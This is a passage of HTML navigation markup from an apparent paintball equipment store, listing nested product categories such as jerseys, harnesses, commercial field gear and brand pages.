<a class="link" href="/page/497529582" id="handle11"><img class="dynamicimage" alt="Zombie Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Zombie+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525996">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497565586">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525998">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529588">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529590">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497567582">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/paintball-accessories" id="handle12"><img class="dynamicimage" alt="Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-apparel">
Paintball Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-jerseys">
Paintball Jerseys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-jerseys">
Contract Killer Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-jerseys">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-jerseys">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-jerseys">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-jerseys">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487679812">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-jerseys">
Youth Paintball Jerseys</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pants">
Paintball Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-pants">
Contract Killer Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-pants">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-pants">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-pants">
Exalt Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-pants">
GI Sportz Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-pants">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-pants">
NXe Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-pants">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-pants">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-pants">
Youth Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587936">
Camouflage Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-t-shirts">
Paintball T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/480727834">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-footwear">
Paintball Footwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-cleats">
Paintball Cleats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-jungle-tactical-boots">
Combat Boots</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headwear">
Paintball Headwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headbands">
Headbands & Wraps<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-headbands">
BT Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-headbands">
CK Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457598">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-headbands">
Exalt Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-headbands">
HK Army Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-headbands">
Rap4 Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457600">
Valken Headbands</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-hats">
Paintball Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-beanies">
Paintball Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shemaghs">
Shemaghs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488131612">
Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-vests-accessories">
Vests & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-vests">
Tactical Vests<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-tactical-paintball-vests">
Adult Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-tactical-paintball-vests">
Kids Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tactical-paintball-airsoft-vests">
Valken Tactical Vests</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/concealed-carry-and-travel-vests">
Concealed Carry and Travel Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-vest-pouches">
Pouches & Pockets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-vest-patches">
Vest Patches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camouflage-clothing">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-shirts">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-pants">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-uniforms">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/scenario-paintball-accessories">
Scenario Paintball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-belt-harnesses">
Tactical Harnesses & Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/binoculars-and-tactical-communication-devices">
Coms & Binoculars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-landmines">
Paintball Landmines & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-camouflage-gear">
Camouflage Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ghillie-suits">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-tape">
Camouflage Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497587932">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586440">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586442">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587934">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-cases-gear-bags">
Marker & Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bags-marker-cases">
Paintball Marker Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gear-bags">
Paintball Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-backpacks">
Paintball Backpacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-airsoft-shoulder-sling-bags-fanny-packs">
Shoulder Slings and Fanny Packs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ammo-pods-paintball-packs">
Pods & Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-harnesses">
Paintball Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-harnesses">
CK Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-harnesses">
Dye Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-harnesses">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-harnesses">
GI Sportz Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-harnesses">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-harnesses">
NXe Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-harnesses">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-harnesses">
Tippmann Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-harnesses">
Valken Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-harnesses">
Valken Tourney Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-harnesses">
Valken VTac Harnesses</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pods">
Paintball Pods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-accessories">
Mask Accessories & Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-cleaning-supplies">
Paintball Gun Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-books-dvds">
Paintball Books & DVDs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519712">
Paintball Chronographs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/commercial-paintball-gear-equipment" id="handle13"><img class="dynamicimage" alt="Commercial Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Commercial+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bulk-wholesale-commercial-paintball-equipment">
Bulk Wholesale Paintball Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-guns">
Bulk Paintball Gun Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-air-tanks">
Bulk Paintball Air Tank Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-protective-paintball-gear">
Bulk Protective Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-gun-hoppers-parts">
Bulk Paintball Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/490809594">
Air Tank Refill Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803846">
CO2/HPA Refill Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803848">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803850">
Air Compressors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-field-equipment">
Paintball Field Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-bunkers">
Paintball Bunkers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-inflatable-paintball-arenas">
Large Inflatable Paintball Arenas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chronographs">
Paintball Chronographs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-netting-accessories">
Field Netting & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-starter-packages">
Field Starter Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/zombie-paintball-gear">
Zombie Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-masks">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-pads-chest-protector">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-guns">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-ammo">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-brackets">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-shoot-packages">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/bazooka-ball-products" id="handle14"><img class="dynamicimage" alt="Bazooka Ball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Bazooka+Ball&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/easy-shopping-for-brand-name-paintball-gear" id="handle15"><img class="dynamicimage" alt="Shop By Brand" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shop+By+Brand&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alkin-products">
Alkin Compressors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-gear">
Dye Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-markers">
Dye Paintball Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497345584">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497347584">
Dye Tactical</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981596">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981598">
Dye Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-protective-gear">
Dye Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981600">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967852">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-headbands">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-equipment-bags">
Dye Equipment Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-gear">
Empire Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967882">
Empire Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981630">
Empire Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981632">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967884">
Empire Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-protective-gear">
Empire Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967888">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967892">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981636">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981640">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gear-bags">
Empire Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-gear">
Exalt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-clip-usa">
Full Clip USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hk-army-paintball-equipment">
HK Army<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349604">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347622">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349606">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349608">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349610">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347624">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347626">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349612">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-barrels">
HK Army Barrels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/jt-splatmaster">
JT Splatmaster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497351608">
JT Splatmaster Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497353602">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-paintballs">
JT Splatmaster Paintballs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwa-airsoft-products">
KWA Airsoft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ncstar-scopes-sights-lights-mounts-and-bipods">
NCStar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-gear">
Planet Eclipse Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981646">
Planet Eclipse Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-protective-gear">
Planet Eclipse Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981648">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981650">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gear-bags">
Planet Eclipse Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-gear">
Rap4<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075588">
Rap4 Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077590">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075590">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-ammunition">
Rap4 Ammunition</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-protective-paintball-gear">
Rap4 Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075594">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077594">
Rap4 Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075596">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075598">
Rap4 Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077596">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-apparel">
Rap4 Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-tactical-paintball-vests">
Rap4 Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-vest-pouches">
Rap4 Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rothco-boots-clothing-bags">
Rothco Boots, Clothing & Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-paintball-gear">
SLY Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann">
Tippmann<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-guns">
Tippmann Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087592">
Tippmann Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087594">
Tippmann Competition</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087598">
Tippmann Paintball Gun Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087600">
Tippmann Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087606">
Tippmann Mod Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981644">
Tippmann Harnesses</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
